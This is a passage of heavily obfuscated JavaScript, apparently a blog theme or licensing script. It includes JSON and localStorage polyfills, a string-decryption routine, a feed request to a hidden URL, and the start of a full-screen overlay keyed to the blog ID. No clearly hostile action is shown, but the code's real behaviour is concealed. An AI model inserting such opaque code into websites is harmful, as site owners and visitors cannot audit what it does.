aa8)][_0x31d5f6(_0xb636c4._0x398b10,-0x14a)]=Boolean[_0x31d5f6(_0xb636c4._0x365bcf,-_0xb636c4._0x4dafcd)][_0x31d5f6('\x63\x5d\x35\x68',-0x18f)]=function(){function _0x1949d(_0x5a03ab,_0x4d60c1){return _0x31d5f6(_0x4d60c1,_0x5a03ab-_0x2842a6._0x2d7968);}return this[_0x1949d(0x495,'\x53\x76\x49\x5b')]();});var _0x30a0c5,_0x57781b,_0xbcfb30,_0x39a409=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x22432c=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x48707c={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'};_0x31d5f6(_0xb636c4._0x5db3ec,_0xb636c4._0x4801de)!=typeof JSON[_0x31d5f6('\x63\x5d\x35\x68',0x24b)]&&(JSON[_0x31d5f6(_0xb636c4._0x426092,-_0xb636c4._0x1e2719)]=function(_0x158c3e,_0x119b74,_0x162c94){var _0x2332b9;if(_0x57781b=_0x30a0c5='',_0x45880d(_0xac8b10._0x319f11,_0xac8b10._0x8ed045)==typeof _0x162c94){for(_0x2332b9=0x0;_0x2332b9<_0x162c94;_0x2332b9+=0x1)_0x57781b+='\x20';}else'\x73\x74\x72\x69\x6e\x67'==typeof _0x162c94&&(_0x57781b=_0x162c94);function _0x45880d(_0x26d752,_0x5aa922){return _0x31d5f6(_0x26d752,_0x5aa922-0x4f9);}if((_0xbcfb30=_0x119b74)&&_0x45880d(_0xac8b10._0x17bc29,_0xac8b10._0x15f00a)!=typeof _0x119b74&&(_0x45880d('\x64\x6e\x4b\x77',0x4b9)!=typeof _0x119b74||_0x45880d(_0xac8b10._0x517fe7,_0xac8b10._0x5c750f)!=typeof _0x119b74[_0x45880d('\x68\x24\x4b\x50',0x75d)]))throw Error(_0x45880d(_0xac8b10._0xbbf875,0x747)+_0x45880d('\x4e\x77\x49\x26',_0xac8b10._0xd9724f));return _0x2cf1d9('',{'':_0x158c3e});}),_0x31d5f6(_0xb636c4._0x5ed91f,-0x3)!=typeof JSON[_0x31d5f6('\x4e\x77\x49\x26',-0xb1)]&&(JSON[_0x31d5f6('\x31\x5e\x74\x39',0x235)]=function(_0x56c959,_0x1f04c9){var _0x1e6500={_0x219c89:0x326,_0x2dd224:0x2f6},_0x3472b1={_0x2666c0:0x359};function _0x2d4185(_0x2ce49c,_0x4e8aed){return _0x31d5f6(_0x2ce49c,_0x4e8aed-_0x3472b1._0x2666c0);}function _0x12aa3a(_0x126fcb,_0x1c87e9){function _0x55bbc0(_0x32420c,_0x436ae2){return _0x286d(_0x32420c- -0x200,_0x436ae2);}var _0x3b6426,_0x5d357c,_0x33a8a0=_0x126fcb[_0x1c87e9];if(_0x33a8a0&&_0x55bbc0(0x3f3,'\x62\x30\x49\x78')==typeof _0x33a8a0){for(_0x3b6426 in _0x33a8a0)Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x55bbc0(0x3b3,'\x79\x24\x53\x4c')+_0x55bbc0(0x33e,'\x46\x5d\x4c\x4f')]['\x63\x61\x6c\x6c'](_0x33a8a0,_0x3b6426)&&(void 0x0!==(_0x5d357c=_0x12aa3a(_0x33a8a0,_0x3b6426))?_0x33a8a0[_0x3b6426]=_0x5d357c:delete _0x33a8a0[_0x3b6426]);}return _0x1f04c9[_0x55bbc0(-0x9f,'\x2a\x56\x35\x4d')](_0x126fcb,_0x1c87e9,_0x33a8a0);}var _0x21824a,_0x56c959=String(_0x56c959);if(_0x39a409[_0x2d4185(_0x4de4b1._0x7a5da,0x67a)]=0x0,_0x39a409['\x74\x65\x73\x74'](_0x56c959)&&(_0x56c959=_0x56c959['\x72\x65\x70\x6c\x61\x63\x65'](_0x39a409,function(_0x425aac){function _0x235c80(_0x30c659,_0x14a496){return _0x2d4185(_0x30c659,_0x14a496-0x1ed);}return'\x5c\x75'+('\x30\x30\x30\x30'+_0x425aac['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)[_0x235c80('\x63\x54\x79\x52',_0x1e6500._0x219c89)](0x10))[_0x235c80('\x61\x48\x35\x61',_0x1e6500._0x2dd224)](-0x4);})),/^[\],:{}\s]*$/['\x74\x65\x73\x74'](_0x56c959[_0x2d4185(_0x4de4b1._0x5ad0f7,0x29f)](/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,'\x40')[_0x2d4185('\x62\x58\x26\x26',0xd2)](/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,'\x5d')[_0x2d4185(_0x4de4b1._0x154591,0x2df)](/(?:^|:|,)(?:\s*\[)+/g,'')))return _0x21824a=eval('\x28'+_0x56c959+'\x29'),_0x2d4185(_0x4de4b1._0x45e8eb,0xdd)==typeof _0x1f04c9?_0x12aa3a({'':_0x21824a},''):_0x21824a;throw SyntaxError(_0x2d4185(_0x4de4b1._0x4f627c,_0x4de4b1._0x17fd5a));});}()),(function(){var _0x5c0169={_0x46d557:0x158,_0x1c0fc8:'\x54\x30\x34\x34',_0x263320:'\x51\x38\x75\x64',_0x1bb3d9:0x1f7,_0x4991de:'\x24\x52\x49\x74',_0x412311:'\x26\x31\x69\x47',_0x55b367:0x1db,_0x5e5810:'\x54\x40\x42\x77',_0x2aabe5:0x3b0,_0x43b636:'\x4a\x67\x4a\x74',_0x341bf1:0x8e,_0x49b5af:0x2ab,_0x453ed9:'\x62\x58\x26\x26',_0x57eab2:'\x53\x76\x49\x5b',_0x493cb4:0xd,_0x511379:'\x64\x33\x78\x5b',_0x4077e4:0xab,_0x1dd6cd:'\x79\x24\x53\x4c',_0x4298f1:0x349,_0x51f574:0x363,_0x35ba90:0xe},_0x9bd862={_0x154a1a:0x5fb},_0x375e2e={_0x29fc7f:0x5c,_0x132a11:0x2a5,_0x3f0882:'\x53\x42\x4c\x26',_0x319c5e:0x25e},_0x30419b={_0x376058:0x12},_0x23e0d5={_0x1361ff:'\x46\x5d\x4c\x4f',_0x27e4e6:0x1f5,_0x2d5794:'\x64\x33\x78\x5b',_0x5e54b2:0x73f,_0x299da2:'\x58\x71\x63\x6f',_0x4b0034:'\x54\x40\x42\x77',_0x56c128:0x61d,_0x547640:'\x50\x66\x44\x65',_0x570a8e:0x1a8,_0x507862:0x25d},_0x403e6c={_0x53e7f3:0x3a9},_0x173ac7={_0x23abce:'\x43\x30\x49\x76',_0x278fb3:'\x46\x5d\x4c\x4f'},_0x53a00f={_0x171a3f:'\x40\x56\x6f\x7a'},_0x17d3a9={_0x2f48fa:0x457,_0x5168a1:'\x62\x58\x26\x26',_0x221dec:0x4be};function _0x2295a7(_0x1c6f02,_0x3904a1){return _0x19a884(_0x1c6f02- -0x2b5,_0x3904a1);}if(!this['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65']){if(this[_0x2295a7(_0x5c0169._0x46d557,_0x5c0169._0x1c0fc8)+_0x2295a7(0x378,'\x4e\x77\x49\x26')])try{this[_0x2295a7(0x196,_0x5c0169._0x263320)+'\x67\x65']=this['\x67\x6c\x6f\x62\x61\x6c\x53\x74\x6f\x72'+'\x61\x67\x65'];}catch(_0x37846a){}else{var _0x2535d0=document[_0x2295a7(_0x5c0169._0x1bb3d9,'\x53\x42\x4c\x26')+'\x65\x6e\x74']('\x64\x69\x76');if(_0x2535d0[_0x2295a7(0x25d,_0x5c0169._0x4991de)][_0x2295a7(0x6e,_0x5c0169._0x412311)]=_0x2295a7(_0x5c0169._0x55b367,_0x5c0169._0x5e5810),document[_0x2295a7(_0x5c0169._0x2aabe5,'\x65\x28\x53\x70')+'\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65'](_0x2295a7(0xfb,_0x5c0169._0x43b636))[0x0][_0x2295a7(_0x5c0169._0x341bf1,'\x54\x4e\x49\x5a')+'\x64'](_0x2535d0),_0x2535d0[_0x2295a7(0x134,'\x54\x40\x42\x77')+'\x72']){_0x2535d0[_0x2295a7(_0x5c0169._0x49b5af,_0x5c0169._0x453ed9)+'\x72'](_0x2295a7(0x2ec,_0x5c0169._0x57eab2)+'\x73\x65\x72\x64\x61\x74\x61');var _0x3ac62f=this[_0x2295a7(_0x5c0169._0x493cb4,_0x5c0169._0x511379)+'\x67\x65']={'\x6c\x65\x6e\x67\x74\x68':0x0,'\x73\x65\x74\x49\x74\x65\x6d':function(_0x268c38,_0x335b97){var _0x572828={_0x2bd3b9:0x30e};function _0x344bc8(_0x1e6cd3,_0x4e8d36){return _0x2295a7(_0x4e8d36-_0x572828._0x2bd3b9,_0x1e6cd3);}_0x2535d0[_0x344bc8('\x4a\x67\x4a\x74',0x6a8)](_0x344bc8('\x52\x53\x79\x63',_0x17d3a9._0x2f48fa)+'\x67\x65'),_0x268c38=_0x5794b6(_0x268c38),_0x2535d0[_0x344bc8('\x4e\x77\x49\x26',0x243)+'\x74\x65'](_0x268c38)||this[_0x344bc8(_0x17d3a9._0x5168a1,0x3ac)]++,_0x2535d0[_0x344bc8('\x4c\x64\x49\x46',0x1dd)+'\x74\x65'](_0x268c38,_0x335b97),_0x2535d0[_0x344bc8('\x2a\x56\x35\x4d',_0x17d3a9._0x221dec)](_0x344bc8('\x68\x50\x5d\x23',0x523)+'\x67\x65');},'\x67\x65\x74\x49\x74\x65\x6d':function(_0x2980a8){var _0x7db335={_0x19ab67:0x3bd};function _0x438d9c(_0x5899c0,_0x77df0f){return _0x2295a7(_0x77df0f-_0x7db335._0x19ab67,_0x5899c0);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2980a8=_0x5794b6(_0x2980a8),_0x2535d0[_0x438d9c(_0x53a00f._0x171a3f,0x5a1)+'\x74\x65'](_0x2980a8);},'\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d':function(_0x2bd83b){function _0x428b4b(_0x57f645,_0x2480fb){return _0x2295a7(_0x57f645-0x301,_0x2480fb);}_0x2535d0[_0x428b4b(0x11a,'\x4c\x64\x49\x46')](_0x428b4b(0x2ee,_0x173ac7._0x23abce)+'\x67\x65'),_0x2bd83b=_0x5794b6(_0x2bd83b),_0x2535d0[_0x428b4b(0x2c3,_0x173ac7._0x278fb3)+'\x69\x62\x75\x74\x65'](_0x2bd83b),_0x2535d0[_0x428b4b(0x252,'\x4c\x69\x4b\x61')]('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),this[_0x428b4b(0x4ad,'\x52\x53\x79\x63')]=0x0;},'\x63\x6c\x65\x61\x72':function(){_0x2535d0[_0x4748e0(_0x23e0d5._0x1361ff,_0x23e0d5._0x27e4e6)](_0x4748e0(_0x23e0d5._0x2d5794,0x3b6)+'\x67\x65');function _0x4748e0(_0x79dc38,_0x3ac64e){return _0x2295a7(_0x3ac64e-_0x403e6c._0x53e7f3,_0x79dc38);}for(var _0x55bc8c=0x0;attr=_0x2535d0[_0x4748e0('\x30\x30\x45\x36',0x3f5)+'\x74'][_0x4748e0('\x4c\x64\x49\x46',_0x23e0d5._0x5e54b2)+_0x4748e0('\x67\x41\x26\x4c',0x55c)]['\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73'][_0x55bc8c++];)_0x2535d0[_0x4748e0(_0x23e0d5._0x299da2,0x592)+_0x4748e0(_0x23e0d5._0x4b0034,_0x23e0d5._0x56c128)](attr[_0x4748e0(_0x23e0d5._0x547640,_0x23e0d5._0x570a8e)]);_0x2535d0[_0x4748e0('\x53\x76\x49\x5b',_0x23e0d5._0x507862)](_0x4748e0(_0x23e0d5._0x547640,0x21f)+'\x67\x65'),this['\x6c\x65\x6e\x67\x74\x68']=0x0;},'\x6b\x65\x79':function(_0x1e45fb){function _0x43721a(_0x27eba5,_0x54afbb){return _0x2295a7(_0x27eba5-_0x30419b._0x376058,_0x54afbb);}return _0x2535d0['\x6c\x6f\x61\x64']('\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61'+'\x67\x65'),_0x2535d0[_0x43721a(0x183,'\x51\x38\x75\x64')+'\x74'][_0x43721a(-_0x375e2e._0x29fc7f,'\x63\x5d\x35\x68')+_0x43721a(_0x375e2e._0x132a11,_0x375e2e._0x3f0882)][_0x43721a(_0x375e2e._0x319c5e,'\x29\x30\x31\x76')][_0x1e45fb];}},_0x5794b6=function(_0x584ade){function _0x1e1ec0(_0x4b09ba,_0x5a5274){return _0x2295a7(_0x5a5274-0x61e,_0x4b09ba);}return _0x584ade[_0x1e1ec0('\x68\x50\x5d\x23',_0x9bd862._0x154a1a)](/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,'\x2d');};_0x2535d0[_0x2295a7(_0x5c0169._0x4077e4,_0x5c0169._0x1dd6cd)](_0x2295a7(0xa,'\x42\x79\x36\x68')+'\x67\x65'),_0x3ac62f[_0x2295a7(_0x5c0169._0x4298f1,'\x46\x5d\x4c\x4f')]=_0x2535d0[_0x2295a7(0x63,'\x6f\x29\x4c\x33')+'\x74'][_0x2295a7(_0x5c0169._0x51f574,'\x76\x49\x7a\x66')+'\x65\x6d\x65\x6e\x74'][_0x2295a7(-_0x5c0169._0x35ba90,'\x54\x30\x34\x34')][_0x2295a7(0x9b,'\x4a\x67\x4a\x74')];}}}}());function _0x286d(_0x5be3c0,_0xb3e3e){var _0x2181af=_0x2181();return _0x286d=function(_0x286dd9,_0x4b1167){_0x286dd9=_0x286dd9-0x86;var _0x35f539=_0x2181af[_0x286dd9];if(_0x286d['\x61\x71\x65\x65\x53\x44']===undefined){var _0x50271f=function(_0x553422){var _0xcf20fb='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1bc3af='',_0x3f1be6='';for(var _0x50e305=0x0,_0x3c56ce,_0x1e6b31,_0x717d9a=0x0;_0x1e6b31=_0x553422['\x63\x68\x61\x72\x41\x74'](_0x717d9a++);~_0x1e6b31&&(_0x3c56ce=_0x50e305%0x4?_0x3c56ce*0x40+_0x1e6b31:_0x1e6b31,_0x50e305++%0x4)?_0x1bc3af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3c56ce>>(-0x2*_0x50e305&0x6)):0x0){_0x1e6b31=_0xcf20fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1e6b31);}for(var _0x10924f=0x0,_0x16d67d=_0x1bc3af['\x6c\x65\x6e\x67\x74\x68'];_0x10924f<_0x16d67d;_0x10924f++){_0x3f1be6+='\x25'+('\x30\x30'+_0x1bc3af['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10924f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f1be6);};var _0x5ccd5e=function(_0x5dcab3,_0x471506){var _0x4c2aa1=[],_0xf7e62c=0x0,_0x41ffaa,_0x27a92c='';_0x5dcab3=_0x50271f(_0x5dcab3);var _0x405745;for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0x4c2aa1[_0x405745]=_0x405745;}for(_0x405745=0x0;_0x405745<0x100;_0x405745++){_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745]+_0x471506['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x405745%_0x471506['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa;}_0x405745=0x0,_0xf7e62c=0x0;for(var _0x16939d=0x0;_0x16939d<_0x5dcab3['\x6c\x65\x6e\x67\x74\x68'];_0x16939d++){_0x405745=(_0x405745+0x1)%0x100,_0xf7e62c=(_0xf7e62c+_0x4c2aa1[_0x405745])%0x100,_0x41ffaa=_0x4c2aa1[_0x405745],_0x4c2aa1[_0x405745]=_0x4c2aa1[_0xf7e62c],_0x4c2aa1[_0xf7e62c]=_0x41ffaa,_0x27a92c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5dcab3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16939d)^_0x4c2aa1[(_0x4c2aa1[_0x405745]+_0x4c2aa1[_0xf7e62c])%0x100]);}return _0x27a92c;};_0x286d['\x76\x49\x52\x51\x69\x54']=_0x5ccd5e,_0x5be3c0=arguments,_0x286d['\x61\x71\x65\x65\x53\x44']=!![];}var _0x2d7d42=_0x2181af[0x0],_0x488218=_0x286dd9+_0x2d7d42,_0x2324af=_0x5be3c0[_0x488218];return!_0x2324af?(_0x286d['\x6e\x6b\x79\x4b\x50\x55']===undefined&&(_0x286d['\x6e\x6b\x79\x4b\x50\x55']=!![]),_0x35f539=_0x286d['\x76\x49\x52\x51\x69\x54'](_0x35f539,_0x4b1167),_0x5be3c0[_0x488218]=_0x35f539):_0x35f539=_0x2324af,_0x35f539;},_0x286d(_0x5be3c0,_0xb3e3e);}var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x19a884(0x1e2,'\x68\x50\x5d\x23')+'\x52\x56\x47\x54\x42\x48\x59\x4e\x4a\x55'+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+'\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x19a884(0x4b2,'\x64\x6e\x4b\x77')+_0x19a884(0x2ea,'\x63\x5d\x35\x68')+_0x19a884(0x100,'\x73\x78\x78\x43'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x226854){var _0x569122={_0x228fc8:'\x53\x76\x49\x5b',_0x1ad24c:0x631,_0x1739c8:0x43d,_0x237eac:0x4d4,_0x267b1c:0x540,_0x5e4044:0x337,_0x4a3279:'\x78\x37\x4b\x77',_0x482284:0x35a,_0x3a0664:0x7d0,_0x1725a1:0x3a9,_0x27bca8:'\x62\x30\x49\x78',_0x3ad142:0x4cd,_0x9db775:'\x2a\x56\x35\x4d',_0x3a7557:0x31a,_0x515c5e:'\x4a\x67\x4a\x74'},_0x4e4a60={_0x4d0c95:0x151},_0x5e37a7='',_0x141e8a,_0x5c4f40,_0x24cf18,_0x2cd275,_0x109377,_0x3e0f10,_0x4cb40a,_0x24f606=0x0;_0x226854=_0x226854[_0x4dfa1d(_0x569122._0x228fc8,_0x569122._0x1ad24c)](/[^A-Za-z0-9\+\/\=]/g,'');function _0x4dfa1d(_0x468be7,_0x3a6871){return _0x19a884(_0x3a6871-_0x4e4a60._0x4d0c95,_0x468be7);}while(_0x24f606<_0x226854['\x6c\x65\x6e\x67\x74\x68']){_0x2cd275=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x4dfa1d('\x64\x33\x78\x5b',_0x569122._0x1739c8)](_0x226854[_0x4dfa1d('\x63\x5d\x35\x68',_0x569122._0x237eac)](_0x24f606++)),_0x109377=this[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x267b1c)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x46\x5d\x4c\x4f',_0x569122._0x5e4044)](_0x24f606++)),_0x3e0f10=this[_0x4dfa1d(_0x569122._0x4a3279,0x431)][_0x4dfa1d('\x64\x36\x55\x52',_0x569122._0x482284)](_0x226854[_0x4dfa1d('\x4c\x64\x49\x46',_0x569122._0x3a0664)](_0x24f606++)),_0x4cb40a=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x226854[_0x4dfa1d('\x64\x6e\x4b\x77',_0x569122._0x1725a1)](_0x24f606++)),_0x141e8a=_0x2cd275<<0x2|_0x109377>>0x4,_0x5c4f40=(_0x109377&0xf)<<0x4|_0x3e0f10>>0x2,_0x24cf18=(_0x3e0f10&0x3)<<0x6|_0x4cb40a,_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x27bca8,_0x569122._0x3ad142)+'\x64\x65'](_0x141e8a),_0x3e0f10!=0x40&&(_0x5e37a7=_0x5e37a7+String[_0x4dfa1d(_0x569122._0x9db775,_0x569122._0x3a7557)+'\x64\x65'](_0x5c4f40)),_0x4cb40a!=0x40&&(_0x5e37a7=_0x5e37a7+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x24cf18));}return _0x5e37a7=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x4dfa1d(_0x569122._0x515c5e,0x777)](_0x5e37a7),_0x5e37a7;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x1c5020){var _0x1855a2={_0x21dd74:'\x53\x21\x55\x42',_0x56854b:0x5b1,_0x4e82d8:'\x53\x42\x4c\x26',_0x154f53:'\x31\x5e\x74\x39',_0x1da4b2:0x544,_0x315a78:'\x68\x24\x4b\x50',_0x1210c9:0x797},_0x29472e={_0x5c9f9e:0x26b},_0x5db22c='',_0x1534e0=0x0,_0x421015=c1=c2=0x0;while(_0x1534e0<_0x1c5020[_0x36385f(_0x1855a2._0x21dd74,_0x1855a2._0x56854b)]){_0x421015=_0x1c5020[_0x36385f('\x26\x31\x69\x47',0x485)](_0x1534e0);if(_0x421015<0x80)_0x5db22c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x421015),_0x1534e0++;else _0x421015>0xbf&&_0x421015<0xe0?(c2=_0x1c5020[_0x36385f(_0x1855a2._0x4e82d8,0x3bf)](_0x1534e0+0x1),_0x5db22c+=String[_0x36385f(_0x1855a2._0x154f53,_0x1855a2._0x1da4b2)+'\x64\x65']((_0x421015&0x1f)<<0x6|c2&0x3f),_0x1534e0+=0x2):(c2=_0x1c5020[_0x36385f('\x4a\x67\x4a\x74',0x54c)](_0x1534e0+0x1),c3=_0x1c5020[_0x36385f(_0x1855a2._0x315a78,_0x1855a2._0x1210c9)](_0x1534e0+0x2),_0x5db22c+=String[_0x36385f('\x58\x71\x63\x6f',0x464)+'\x64\x65']((_0x421015&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x1534e0+=0x3);}function _0x36385f(_0xeaef96,_0x5aa2ee){return _0x19a884(_0x5aa2ee-_0x29472e._0x5c9f9e,_0xeaef96);}return _0x5db22c;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x19a884(0x5e2,'\x68\x24\x4b\x50')],k=new URL(j),urlHome=k['\x6f\x72\x69\x67\x69\x6e'],urlPathname=k[_0x19a884(0x1dd,'\x53\x42\x4c\x26')];$[_0x19a884(0x386,'\x24\x6f\x2a\x50')]({'\x75\x72\x6c':_0x19a884(0x4c4,'\x68\x50\x5d\x23')+_0x19a884(0x421,'\x40\x56\x6f\x7a')+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x19a884(0x5a0,'\x76\x49\x7a\x66'),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0xf760ab){var _0x43d186={_0x33b7d8:0x3eb,_0x5c6021:0x348,_0x137fcb:'\x65\x28\x53\x70',_0xf2c607:0x81b,_0x9e657a:'\x67\x41\x26\x4c',_0x1f5e41:'\x59\x47\x70\x64',_0x4f1814:0x684,_0x49cf48:'\x53\x21\x55\x42',_0x24c3a9:0x419,_0x38cb4d:'\x53\x42\x4c\x26',_0x2da74d:0x5a3,_0x29f81c:0x848,_0x3efbb5:'\x41\x7a\x41\x6e',_0x5c5e40:'\x54\x4e\x49\x5a',_0x58a0f2:0x4e7,_0x49c03d:'\x6f\x29\x4c\x33',_0x184bb2:0x540,_0x5391eb:'\x64\x36\x55\x52',_0x4cc303:0x4dd,_0x369387:'\x52\x53\x79\x63',_0x522e7a:'\x62\x58\x26\x26',_0x23f106:0x3c1,_0x1d375d:'\x40\x56\x6f\x7a',_0x441d4c:'\x4e\x77\x49\x26',_0x308724:0x491,_0xd79b30:'\x4c\x69\x4b\x61',_0x5acece:0x3af,_0x3cc8ff:'\x59\x64\x50\x73',_0x12b644:0x501,_0xf4139f:'\x42\x79\x36\x68',_0x13893c:'\x42\x79\x36\x68',_0x47a289:0x4ac,_0x34eb17:'\x46\x5d\x4c\x4f',_0x977176:0x89b,_0x7bb358:'\x31\x53\x70\x47',_0x564357:0x460,_0x563733:'\x50\x66\x44\x65',_0x3c8365:0x4e3,_0x457a19:'\x68\x24\x4b\x50',_0x1ff9b4:'\x62\x58\x26\x26',_0x119181:0x72b,_0x364f87:'\x40\x56\x6f\x7a',_0x5d8a2f:0x521,_0x575a0b:'\x4e\x77\x49\x26',_0x373543:0x7ba,_0xf3c848:0x452,_0x3a43e8:'\x53\x21\x55\x42',_0x3b0447:0x47c,_0x187d0:0x4cc,_0x842853:0x8c4,_0x1c477d:'\x26\x31\x69\x47',_0x5a6663:'\x68\x24\x4b\x50',_0x20eb6f:0x5a2,_0x25bcd5:'\x4a\x67\x4a\x74',_0x355f14:0x602,_0x446a2b:'\x26\x31\x69\x47',_0x2c43b2:0x442,_0x13ff2d:'\x65\x28\x53\x70',_0x5d278e:0x68e,_0x3af689:0x329,_0x258405:'\x4e\x77\x49\x26',_0x5bb835:0x754,_0x18d2b9:'\x4c\x64\x49\x46',_0x239e92:0x6db,_0x185e02:0x538,_0x3e7b33:0x40b,_0x1e4f5b:0x73a,_0x4bcb5d:'\x64\x36\x55\x52',_0x5847f7:'\x54\x4e\x49\x5a',_0x42d7db:0x405,_0x283457:0x8bf,_0x3b4355:'\x61\x48\x35\x61',_0x32b116:'\x63\x5d\x35\x68',_0x146697:'\x64\x6e\x4b\x77',_0x57b3b0:0x376,_0x1147a2:0x5f3,_0x48e9bf:'\x58\x71\x63\x6f',_0x220826:'\x78\x37\x4b\x77',_0x41ecdf:0x80a,_0x4061be:0x6be,_0x2608f3:0x3a6,_0x1c4902:0x367,_0x1dd8a2:0x4d3,_0x3bf8c:0x49d,_0x5bdfb5:0x8a2,_0x51d46e:0x563,_0x440570:0x8be,_0x323f4b:'\x79\x24\x53\x4c',_0x28c388:'\x2a\x56\x35\x4d',_0x241702:'\x59\x47\x70\x64',_0x3143bc:0x776,_0x5e644f:'\x2a\x56\x35\x4d',_0x4fbae9:0x707,_0x12bd01:'\x4a\x67\x4a\x74',_0x9911ae:'\x50\x66\x44\x65',_0x2d99d6:'\x41\x7a\x41\x6e',_0x58f74d:0x57b,_0x1917e7:'\x30\x30\x45\x36',_0x1ca62b:0x82f,_0x53dc99:0x7cb,_0x3cd36b:'\x53\x76\x49\x5b',_0x260023:0x3ca,_0x451748:0x374},_0x24a0fe={_0x33b912:'\x24\x6f\x2a\x50',_0x4e5f06:'\x54\x30\x34\x34',_0x176c34:0x196,_0x58fcb7:'\x4c\x69\x4b\x61',_0xa9c82b:0x54,_0x4912e5:0x238,_0x42df07:'\x54\x40\x42\x77'},_0x8089c8={_0x17ac16:0x544},_0x51d8e3=_0xf760ab[_0x2ecff4(0x5de,'\x2a\x56\x35\x4d')]['\x69\x64']['\x24\x74'],_0x2df4d4=_0x51d8e3[_0x2ecff4(_0x43d186._0x33b7d8,'\x40\x56\x6f\x7a')]('\x2d'),_0xcada72=_0x2df4d4[0x1],_0x29c69f=_0xcada72,_0x254e31=$(_0x2ecff4(_0x43d186._0x5c6021,'\x37\x64\x21\x26')+_0x2ecff4(0x3ac,'\x54\x40\x42\x77'))[_0x2ecff4(0x415,'\x43\x30\x49\x76')]();console[_0x2ecff4(0x396,_0x43d186._0x137fcb)](_0x29c69f),console[_0x2ecff4(_0x43d186._0xf2c607,_0x43d186._0x9e657a)](_0x254e31);function _0x2ecff4(_0x555a90,_0x204d6b){return _0x19a884(_0x555a90-0x244,_0x204d6b);}var _0x4dd8c6=_0x2ecff4(0x8a0,_0x43d186._0x1f5e41)+_0x2ecff4(0x6bb,'\x4a\x67\x4a\x74')+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+_0x2ecff4(0x854,'\x62\x30\x49\x78')+'\x65\x78\x3a\x39\x39\x39\x3b\x74\x6f\x70'+_0x2ecff4(_0x43d186._0x4f1814,'\x59\x47\x70\x64')+_0x2ecff4(0x8d6,_0x43d186._0x49cf48)+_0x2ecff4(0x7e2,'\x63\x54\x79\x52')+'\x74\x74\x6f\x6d\x3a\x30\x3b\x62\x61\x63'+_0x2ecff4(_0x43d186._0x24c3a9,_0x43d186._0x38cb4d)+_0x2ecff4(0x315,'\x4c\x64\x49\x46')+_0x2ecff4(_0x43d186._0x2da74d,'\x64\x36\x55\x52')+'\x6e\x74\x65\x6e\x74\x7b\x68\x65\x69\x67'+_0x2ecff4(_0x43d186._0x29f81c,'\x30\x30\x45\x36')+_0x2ecff4(0x598,_0x43d186._0x3efbb5)+_0x2ecff4(0x640,_0x43d186._0x5c5e40)+'\x31\x30\x